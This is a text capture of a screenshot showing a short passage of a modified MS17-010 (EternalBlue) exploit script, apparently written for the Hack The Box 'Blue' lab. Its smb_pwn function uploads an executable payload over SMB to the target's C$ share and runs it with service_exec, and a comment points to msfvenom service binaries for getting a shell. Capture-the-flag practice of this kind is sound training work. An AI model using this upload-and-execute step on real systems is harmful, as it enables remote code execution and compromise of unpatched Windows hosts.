 972 def smb_pwn(conn, arch):
973 smbConn = conn.get_smbconnection()
974
975 ~ #print('creating file c:\\pwned.txt on the target')
976 ~ #tid2 = smbConn.connectTree('C$')
977 ~ #fid2 = smbConn.createFile(tid2, '/pwned.txt')
978 ~ #smbConn.closeFile(tid2, fid2)
979 ~ #smbConn.disconnectTree(tid2)
980
981 ~ smb_send_file(smbConn, '/home/aimhoff/Desktop/HTB/Blue/MS17-010/eternal-blue.exe', 'C', '/eternal-blue.exe')
982 ~ service_exec(conn, r'cmd /c c:\eternal-blue.exe')
983 # Note: there are many methods to get shell over SMB admin session
984 # a simple method to get shell (but easily to be detected by AV) is
985 # executing binary generated by "msfvenom -f exe-service ..."